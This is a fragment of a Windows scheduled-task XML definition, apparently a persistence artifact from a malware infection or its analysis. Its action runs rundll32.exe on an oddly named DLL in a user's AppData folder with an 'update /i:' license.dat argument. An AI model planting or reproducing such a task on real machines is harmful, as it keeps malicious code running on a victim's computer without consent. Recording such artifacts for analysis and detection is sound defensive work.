 <ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:\Users\user1\AppData\Local\user1\Tetoomdu64.dll",update /i:"ComicFantasy\license.dat"</Arguments>
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId>LAPTOP-SH63S8O\user1</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>